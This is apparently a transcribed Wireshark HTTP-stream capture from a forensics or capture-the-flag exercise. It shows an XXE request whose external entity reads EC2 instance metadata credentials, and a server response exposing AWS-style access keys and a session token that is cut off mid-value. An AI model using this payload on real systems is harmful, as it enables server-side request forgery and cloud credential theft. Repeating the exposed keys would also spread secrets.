 Wireshark · Follow HTTP Stream (tcp.stream eq 2907) · victim.pcap
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:13.37) Gecko/20100101 Firefox/12.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Cookie: SiteCookie=eyJjb21wYW55IjoiTGVnaXRCcmVhZCIsImxldmVsIjoiYWRtaW4iLCJ1c2VyIjoiYm9iIn0.Yz21Ew.idT7R5CEcAB_uJD221WwmKYG5QM
Content-Type: application/xml
Content-Length: 226
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY id SYSTEM "http://169.254.169.254/latest/meta-data/identity-credentials/ec2/security-credentials/ec2-
instance"> ]>
<product><productId>&id;</productId></product>
HTTP/1.1 200 OK
Server: Werkzeug/2.2.2 Python/3.8.10
Date: Wed, 05 Oct 2022 16:48:57 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 1595
Connection: close
<html><body>
<pre><product><productId>{
"Code" : "Success",
"LastUpdated" : "2022-10-05T16:43:21Z",
"Type" : "AWS-HMAC",
"AccessKeyId" : "ASIAV4AVRXQVJ267LD2Q",
"SecretAccessKey" : "OpGR4v70ygZ3RFf4WTzjNL45pQayRwZgBUgd0LJT",
"Token" : "IQoJb3JpZ2luX2VjECEaCXVzLWVhc3QtMiJHMEUCIHDsZXiUuHIUrLNH5pAeMiv4aUMVIScjwbo1E9LctQ3rAiEA819eJ24mILbxM3eELK2xrgskHxsRmrza/
jIj3y96/sgqsgQI2v//////////ARADGgw0MDM3NzIxMjgyOTgiDMAdG5EGamJ4Z2FwyiqGBPy+CL9AfXIGfLBBDCNkCyl5WOMN7owHr84k+hz4XZYBUp7/